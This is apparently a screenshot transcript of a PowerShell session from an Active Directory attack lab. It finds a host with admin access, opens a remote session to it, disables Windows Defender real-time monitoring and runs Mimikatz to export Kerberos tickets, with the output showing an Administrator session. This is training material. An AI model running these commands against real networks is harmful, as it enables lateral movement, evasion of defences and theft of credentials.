 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd \ad\tools
PS C:\ad\tools> . .\Find-PSRemotingLocalAdminAccess.ps1
PS C:\ad\tools> Find-PSRemotingLocalAdminAccess
dcorp-adminsrv
dcorp-appsrv
WARNING: Something went wrong. Check the settings, confirm hostname etc, Connecting to remote server
dcorp-std548.dollarcorp.moneycorp.local failed with the following error message : WinRM cannot complete the operation.
Verify that the specified computer name is valid, that the computer is accessible over the network, and that a firewall
exception for the WinRM service is enabled and allows access from this computer. By default, the WinRM firewall
exception for public profiles limits access to remote computers within the same local subnet. For more information, see
the about_Remote_Troubleshooting Help topic.
PS C:\ad\tools> $sess = New-PSSession -ComputerName dcorp-appsrv.dollarcorp.moneycorp.local
PS C:\ad\tools> Enter-PSSession $sess
[dcorp-appsrv.dollarcorp.moneycorp.local]: PS C:\Users\appadmin\Documents> Set-MpPreference -disableRealtimeMonitoring $true -verbose
VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target 'ProtectionManagement'.
[dcorp-appsrv.dollarcorp.moneycorp.local]: PS C:\Users\appadmin\Documents> exit
PS C:\ad\tools> . .\Invoke-Mimikatz.ps1
PS C:\ad\tools> Invoke-Command -FilePath .\Invoke-Mimikatz.ps1 -Session $sess
PS C:\ad\tools> Enter-PSSession -Session $sess
[dcorp-appsrv.dollarcorp.moneycorp.local]: PS C:\Users\appadmin\Documents> mkdir user537
Directory: C:\Users\appadmin\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/21/2020 4:23 PM user537
[dcorp-appsrv.dollarcorp.moneycorp.local]: PS C:\Users\appadmin\Documents> cd user537
[dcorp-appsrv.dollarcorp.moneycorp.local]: PS C:\Users\appadmin\Documents\user537> Invoke-Mimikatz -Command '"sekurlsa::tickets /export"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::tickets /export
Authentication Id : 0 ; 2254220 (00000000:0022658c)
Session : Network from 0
User Name : Administrator